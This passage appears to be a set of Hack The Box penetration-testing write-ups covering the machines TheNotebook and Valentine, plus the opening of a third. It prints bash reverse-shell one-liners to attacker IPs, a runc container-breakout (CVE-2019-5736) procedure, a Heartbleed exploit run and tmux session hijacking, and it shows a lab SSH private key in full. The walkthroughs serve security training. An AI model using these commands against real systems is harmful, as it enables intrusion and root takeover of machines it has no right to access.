
Navigating to the uploaded file, and entering a request parameter of ?cmd=id shows we have command execution and are running as the www-data user!

Did the usual steps to get a reverse shell. Intercepted a request using Burp. Changed request to an HTTP POST. And used the common bash reverse shell.
bash -c 'bash -i >& /dev/tcp/10.10.14.10/9001 0>&1'
Success! A reverse shell as the www-data user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.230] 50612
bash: cannot set terminal process group (1213): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privesc: www-data to noah
With access to the server, started running linpeas. One thing I have started doing is to get two reverse shells at the same time, so I can have a tool enumerating in the background while doing some manual enumeration at the same time. Remember what I said about hints before? The first thing I did was start looking for backups. I looked around some common places for backups. Then searched for archive files - which had too much-returned data. Then I looked for the word “backup” in the file and directory names using find.
find / -name "*backup*" 2> /dev/null
And the results.
/usr/src/linux-headers-4.15.0-135-generic/include/config/wm831x/backup.h
/usr/src/linux-headers-4.15.0-135-generic/include/config/net/team/mode/activebackup.h
/usr/src/linux-headers-4.15.0-151-generic/include/config/wm831x/backup.h
/usr/src/linux-headers-4.15.0-151-generic/include/config/net/team/mode/activebackup.h
/usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
/usr/share/bash-completion/completions/vgcfgbackup
/usr/share/sosreport/sos/plugins/ovirt_engine_backup.py
/usr/share/sosreport/sos/plugins/__pycache__/ovirt_engine_backup.cpython-36.pyc
/usr/share/man/man8/vgcfgbackup.8.gz
/lib/modules/4.15.0-135-generic/kernel/drivers/power/supply/wm831x_backup.ko
/lib/modules/4.15.0-135-generic/kernel/drivers/net/team/team_mode_activebackup.ko
/lib/modules/4.15.0-151-generic/kernel/drivers/power/supply/wm831x_backup.ko
/lib/modules/4.15.0-151-generic/kernel/drivers/net/team/team_mode_activebackup.ko
/var/backups
/sbin/vgcfgbackup
After reviewing the results, found something interesting in /var/backups - a file called home.tar.gz.
www-data@thenotebook:/var/backups$ ls -la
ls -la
total 64
drwxr-xr-x 2 root root 4096 Jul 31 02:56 .
drwxr-xr-x 14 root root 4096 Feb 12 06:52 ..
-rw-r--r-- 1 root root 33585 Jul 23 14:24 apt.extended_states.0
-rw-r--r-- 1 root root 3618 Feb 24 08:53 apt.extended_states.1.gz
-rw-r--r-- 1 root root 3609 Feb 23 08:58 apt.extended_states.2.gz
-rw-r--r-- 1 root root 3621 Feb 12 06:52 apt.extended_states.3.gz
-rw-r--r-- 1 root root 4373 Feb 17 09:02 home.tar.gz
I started a Python HTTP server on the target machine, and downloaded the file. Then extracted it and reviewed the contents. There was an .ssh folder with the following private key:
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAyqucvz6P/EEQbdf8cA44GkEjCc3QnAyssED3qq9Pz1LxEN04
HbhhDfFxK+EDWK4ykk0g5MvBQckcxAs31mNnu+UClYLMb4YXGvriwCrtrHo/ulwT
rLymqVzxjEbLUkIgjZNW49ABwi2pDfzoXnij9JK8s3ijIo+w/0RqHzAfgS3Y7t+b
HVo4kvIHT0IXveAivxez3UpiulFkaQ4zk37rfHO3wuTWsyZ0vmL7gr3fQRBndrUD
v4k2zwetxYNt0hjdLDyA+KGWFFeW7ey9ynrMKW2ic2vBucEAUUe+mb0EazO2inhX
rTAQEgTrbO7jNoZEpf4MDRt7DTQ7dRz+k8HG4wIDAQABAoIBAQDIa0b51Ht84DbH
+UQY5+bRB8MHifGWr+4B6m1A7FcHViUwISPCODg6Gp5o3v55LuKxzPYPa/M0BBaf
Q9y29Nx7ce/JPGzAiKDGvH2JvaoF22qz9yQ5uOEzMMdpigS81snsV10gse1bQd4h
CA4ehjzUultDO7RPlDtbZCNxrhwpmBMjCjQna0R2TqPjEs4b7DT1Grs9O7d7pyNM
Um/rxjBx7AcbP+P7LBqLrnk7kCXeZXbi15Lc9uDUS2c3INeRPmbFl5d7OdlTbXce
YwHVJckFXyeVP6Qziu3yA3p6d+fhFCzWU3uzUKBL0GeJSARxISsvVRzXlHRBGU9V
AuyJ2O4JAoGBAO67RmkGsIAIww/DJ7fFRRK91dvQdeaFSmA7Xf5rhWFymZ/spj2/
rWuuxIS2AXp6pmk36GEpUN1Ea+jvkw/NaMPfGpIl50dO60I0B4FtJbood2gApfG9
0uPb7a+Yzbj10D3U6AnDi0tRtFwnnyfRevS+KEFVXHTLPTPGjRRQ41OdAoGBANlU
kn7eFJ04BYmzcWbupXaped7QEfshGMu34/HWl0/ejKXgVkLsGgSB5v3aOlP6KqEE
vk4wAFKj1i40pEAp0ZNawD5TsDSHoAsIxRnjRM+pZ2bjku0GNzCAU82/rJSnRA+X
i7zrFYhfaKldu4fNYgHKgDBx8X/DeD0vLellpLx/AoGBANoh0CIi9J7oYqNCZEYs
QALx5jilbzUk0WLAnA/eWs9BkVFpQDTnsSPVWscQLqWk7+zwIqq0v6iN3jPGxA8K
VxGyB2tGqt6jI58oPztpabGBTCmBfh82nT2KNNHfwwmfwZjdsu9I9zvo+e3CXlBZ
vglmvw2DW6l0EwX+A+ZuSmiZAoGAb2mgtDMrRDHc/Oul3gvHfV6CYIwwO5qK+Jyr
2WWWKla/qaWo8yPQbrEddtOyBS0BP4yL9s86yyK8gPFxpocJrk3esdT7RuKkVCPJ
z2yn8QE6Rg+yWZpPHqkazSZO1eItzQR2mYG2hzPKFtE7evH6JUrnjm5LTKEreco+
8iCuZAcCgYEA1fhcJzNwEUb2EOV/AI23rYpViF6SiDTfJrtV6ZCLTuKKhdvuqkKr
JjwmBxv0VN6MDmJ4OhYo1ZR6WiTMYq6kFGCmSCATPl4wbGmwb0ZHb0WBSbj5ErQ+
Uh6he5GM5rTstMjtGN+OQ0Z8UZ6c0HBM0ulkBT9IUIUEdLFntA4oAVQ=
-----END RSA PRIVATE KEY-----
We could also determine the username, as the home folder, had a subfolder named noah. I set the correct permissions on the private key and connected to the server using SSH.
chmod 600 id_rsa
ssh -i id_rsa noah@10.129.179.80
Success!
└─$ ssh -i id_rsa noah@10.129.179.80 255 ⨯
The authenticity of host '10.129.179.80 (10.129.179.80)' can't be established.
ECDSA key fingerprint is SHA256:GHcgekaLnxmzAeBtBN8jWgd3DME3eniUb0l+PDmejDQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.179.80' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jul 31 03:10:55 UTC 2021
System load: 0.01 Processes: 188
Usage of /: 45.9% of 7.81GB Users logged in: 0
Memory usage: 14% IP address for ens160: 10.129.179.80
Swap usage: 0% IP address for docker0: 172.17.0.1
137 packages can be updated.
75 updates are security updates.
Last login: Wed Feb 24 09:09:34 2021 from 10.10.14.5
noah@thenotebook:~$
This got us the user.txt flag!
noah@thenotebook:~$ wc -c user.txt
33 user.txt
Privesc Recon: noah to root
Did the same technique as before. Two SSH sessions, and ran linpeas on one while manually enumerating on the other. Noticed there was an interesting sudo entry to run commands in a Docker container.
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
(ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
Started by getting a Bash shell in the container and having a look around.
sudo docker exec -it webapp-dev01 /bin/bash
Couldn’t find much, apart from noticing that the web app is served from this Docker container. I haven’t exploited Docker much so was at a loss of how to approach this. I exited the container and had a look at the Docker configuration on the machine.
noah@thenotebook:~$ docker --version
Docker version 18.06.0-ce, build 0ffa825
I tried to run some other Docker commands to find containers, images etc. - but did not have the right to do that. At points like these, I try to stick to my enumeration method - which leads to a search for exploits against the identified version.
└─$ searchsploit docker
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
DC/OS Marathon UI - Docker (Metasploit) | python/remote/42134.rb
Docker - Container Escape | linux/local/47147.txt
Docker 0.11 - VMM-Container Breakout | linux/local/33808.c
Docker Daemon - Local Privilege Escalation (Metasploit) | linux/local/40394.rb
Docker Daemon - Unprotected TCP Socket | linux/local/42356.txt
Docker Daemon - Unprotected TCP Socket (Metasploit) | python/remote/42650.rb
Docker-Credential-Wincred.exe - Privilege Escalation (Metasploit) | windows/local/48388.rb
Rancher Server - Docker Daemon Code Execution (Metasploit) | linux_x86-64/remote/42964.rb
runc < 1.0-rc6 (Docker < 18.09.2) - Container Breakout (1) | linux/local/46359.md
runc < 1.0-rc6 (Docker < 18.09.2) - Container Breakout (2) | linux/local/46369.md
---------------------------------------------------------------------------------- ---------------------------------
The last two entries looked interesting. A “container breakout” - which I guess means that the exploit can escape the container and run commands on the host system. Since Docker is running as root the resultant code execution would (I guess?!) be root. The CVE reference number is: CVE-2019-5736.
Privesc: noah to root
Even though this method failed, I thought I would document it for reference. There are two exploits in Exploit DB that are quite similar. I choose the first - 46359. I followed the instructions in the exploit documentation, starting with downloading the exploits ZIP archive.
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/46359.zip
unzip 46359.zip
The instructions provided in the readme:
# Usage
Edit HOST inside `payload.c`, compile with `make`. Start `nc` and run `pwn.sh` inside the container.
Start by editing the payload.c file, specifically the HOST value.
#define HOST "10.10.14.5"
Started a Python webserver on the attacker’s machine. We want to upload all the source code and compile in the Docker container on the target. In the SSH session as the noah user, get a shell in the container.
sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
In the same shell in the container, fetch all the exploit files. A total of 4 are required.
wget http://10.10.14.127:8000/Makefile
wget http://10.10.14.127:8000/exploit.c
wget http://10.10.14.127:8000/payload.c
wget http://10.10.14.127:8000/pwn.sh
Now we have the source code, we need to compile the code using make.
# make
gcc -s exploit.c -o exploit -Wall
gcc -s payload.c -o payload -Wall
At this point, make sure to start a netcat listener on the target machine. The default port for the exploit is 4455 - but you can change it. We should be good-to-go, and should be able to run pwn.sh.
root@60d1b1c6f841:/opt/webapp/rev# bash pwn.sh
starting exploit
Successfuly opened /proc/12055/exe at fd 4
/proc/self/fd/4
Successfully openned runc binary as WRONLY
Payload deployed
starting exploit
Successfuly opened /proc/15581/exe at fd 4
/proc/self/fd/4
Successfully openned runc binary as WRONLY
Payload deployed
After the payload is deployed, trigger the reverse shell by entering the container using sh.
sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
After running the command above, should get access to a root shell.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.127] from (UNKNOWN) [10.129.192.14] 42910
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
33 /root/root.txt
I had a little trouble with this exploit. It didn’t work the first few times, and I had to reset the machine. After a little tinkering I got it running - but with a very short shell lifetime. Since /bin/sh is overwritten in the exploit, remember you can enter the container again using /bin/bash too!
Privesc Alternative: noah to root
After not getting a stable shell, decided to try another exploit. When searching for CVE-2019-5736 github I found the CVE-2019-5736-PoC repo, which was written in Golang. After some more research, I found an article on HackTricks on the same Runc exploit (CVE-2019-5736). This article also linked to the same exploit written in Go. Thought I might try it out.
My install of Kali doesn’t come with Golang, so started by installed it from the package repository.
sudo apt install golang-go
Then downloaded the PoC code.
wget https://github.com/Frichetten/CVE-2019-5736-PoC/blob/master/main.go
The instructions on the repo noted that the only change needed is to the payload variable - to set the command to be executed. I changed the payload to the following reverse bash shell.
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/10.10.14.3/9001 0>&1"
Then build the source.
go build main.go
This gives us a binary named main. Started a Python HTTP server on the attacker’s machine, in the same file with the compiled main program. On the target machine, in the existing SSH session, entered the Docker container.
sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
Then fetch the exploit, and make it executable.
wget http://10.10.14.127:8000/main
chmod +x main
At this point, it is good to have a few things ready.
- Netcat listener on the attacker system
- One SSH session on the target ready to run the exploit
- Another SSH session on the target is ready to run a command in the container
Now, run the exploit in the container.
./main
Then, on the other SSH session on the target, run sh - also in the container.
sudo docker exec -it webapp-dev01 /bin/sh
This should be done right after seeing:
[+] Overwritten /bin/sh successfully
Then the netcat session will have a connection as the root user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.179.80] 33572
bash: cannot set terminal process group (23239): Inappropriate ioctl for device
bash: no job control in this shell
<21f374998e084787946fe466c598cd84a99cd2d0ad8f2737b# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
<21f374998e084787946fe466c598cd84a99cd2d0ad8f2737b#
Lessons Learned
- Tring a couple of different exploits for the same vulnerability helps with understanding the exploit, and how it works
- If doing the same thing multiple times, try to get a workflow going where you can automate it. The example from this machine was the generation of the modified JWT token
- Continue spawning multiple shells or SSH sessions - with the general rule of two shells where one is an automated tool, and the other is for manual enumeration
Useful Resources
Valentine: 10.10.10.79
Hints
- Try to find some “hidden” directories to find a key to the castle
- The website image gives a hint to the exploit needed to get a password
- Privesc to root is all about an application similar to
screen
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
Looks like an Ubuntu Precise (12.04) system on the target. This is a pretty old Ubuntu version that was end of life in 2017, even though it was an LTS release. Some of the interesting ports are SSH on 22, and an Apache web server on ports 80 and 443.
80: Recon
The nmap output reported that the SSL cert had the common name of valentine.htb, so should add this to my /etc/hosts file. Visiting the website, all we see is one image.
<center><img src="omg.jpg"/></center>

I did a reverse image search on Google and didn’t get any direct results. But I already knew this box was a Heartbleed theme based on the red heart in the image. The Heartbleed Bug was pretty interesting. Instead of me also talking about it, read the provided link or any of the other hundreds of articles out there.
To check if the target is vulnerable to Heartbleed, we can run a nmap script.
nmap -d --script ssl-heartbleed --script-args vulns.showall -sV -p 443 10.10.10.79
And the results show we have a vulnerable system.
PORT STATE SERVICE REASON VERSION
443/tcp open ssl/http syn-ack Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://www.openssl.org/news/secadv_20140407.txt
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_ http://cvedetails.com/cve/2014-0160/
Running Heartbleed
From here we can attempt to exploit the Heartbleed vulnerability. To find a suitable exploit I used searchsploit heartbleed and selected the exploit that had a Python script. Then run the script with the IP address as the only argument.
└─$ python 32764.py 10.10.10.79
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 94
... received message: type = 22, ver = 0300, length = 885
... received message: type = 22, ver = 0300, length = 331
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D DA mV0aGVoeXBlCg==.
0160: 34 03 E0 93 73 68 23 4F 8A 33 10 FD BE A4 8A 35 4...sh#O.3.....5
I only ran the script once and seemed to get the information needed. There is some memory leaked to us that shows the decode.php filename, and what looks like an HTTP message from the server. There is an interesting $text variable with a base64 string.
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==
Now that we know PHP is used on the system, I started a gobuster scan to run in the background.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.79 -o gobuster_80_root_medium.log -x php
Looking at the decode.php page, we are presented with an online base64 decoder and encoder (encode.php) application. This seems to match the base64 encoded string we got from the Heartbleed exploit.

We could pop in our base64 encoded string (aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==) to this application, or just let bash do the hard lifting for us.
echo -n "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
The base64 encoded string is decoded as:
heartbleedbelievethehype
Finding dev
The gobuster scan finished and the results found the dev folder. Looking at the folder, there is an open directory listing with a couple of interesting files.

Starting with the notes.txt file, there are some interesting notes from the developer - who needs more coffee and gives us a few hints.

This was a little rabbit hole - and they got me for a little. I tried poking at the encode.php and decode.php for a while based on the notes which indicated that it might be vulnerable. I was looking for command execution… but quickly gave up. It was hard to stay focused on trying to get command execution when I had seen the hype_key file sitting in the dev folder. I fetched the hype_key file and saved it on my system. Having a look at the file contents, it looks like hexadecimal (A-F and 0-9 characters). I converted to file from hex to ASCII using the xxd tool.
cat hype_key | xxd -r -p > hype_key_enc
I found this part pretty funny. I tried to crack the encrypted SSH key using rockyou… when I had the password already from the base64 string! I soon realized this and logged into the hype account using SSH. I guessed the user name was hype as the SSH key was called hype_key - so that made sense.
└─$ ssh hype@10.10.10.79 -i hype_key_enc
Enter passphrase for key 'hype_key_enc':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ id
uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)
hype@Valentine:~$ wc -c Desktop/user.txt
33 Desktop/user.txt
Success! Access as the hype user and the user flag!
Privesc: hype to root
The next step is to privesc to root, as that is is the only other user on the system with a shell. Started by running linpeas and having a look at the results. The system is very old, running version 3.2.0 of the Linux kernel. So it is most likely got some suitable kernel exploits.
OS: Linux version 3.2.0-23-generic (buildd@crested) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu4) ) #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
Looking through more of the linpeas output, and we see a couple of results about tmux which is running as root and had a session started.
root 1020 0.0 0.1 26416 1680 ? Ss Sep15 0:16 /usr/bin/tmux -S /.devs/dev_sess
...snip...
╔══════════╣ Searching tmux sessions
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-shell-sessions
root 1020 0.0 0.1 26416 1680 ? Ss Sep15 0:16 /usr/bin/tmux -S /.devs/dev_sess
Based on the advice given from linpeas, had a look at tmux sessions hijacking on HackTricks. I have not used tmux much - but I know I should switch to it one day. Anyway, looks like tmux has an open session which we could attach to. Using the advice given in HackTricks, this is relatively straightforward.
tmux -S /.devs/dev_sess
And we get loaded into a tmux session as the root user and can get the flag!
root@Valentine:/var/www# id
uid=0(root) gid=0(root) groups=0(root)
root@Valentine:/var/www# wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Learn and start using
tmux- it is about time! - Didn’t refactor the Heartbleed script to Python 3 which saved lots of time on the box, and found a Python 3 version on GitHub.
Useful Resources
Writeup: 10.10.10.138
Hints
- Getting a foothold revolves around finding what “builds/runs” the website and finding a suitable exploit for the software.
- Password reuse is a thing!
- Privesc is a fun and interesting method about abusing writable paths and finding executables that are run without the full path.
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
From the nmap scan - looks like we have a Debian Linux target machine.
80: Recon
Loaded up the target IP in Firefox, and was greeted with a very unusual home page.
